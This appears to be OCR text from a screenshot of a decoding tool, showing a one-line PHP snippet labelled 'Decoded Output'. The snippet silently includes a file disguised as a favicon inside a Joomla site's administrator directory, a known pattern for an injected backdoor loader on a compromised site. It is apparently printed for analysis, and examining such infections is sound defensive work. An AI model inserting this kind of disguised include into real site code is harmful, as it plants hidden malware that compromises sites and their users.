
Decoded Output
download
<?
  @
include
"/var/www/besancon.mondio16.co
m/administrator/components/com_banners/favic
on_199d26.ico"
; 
?>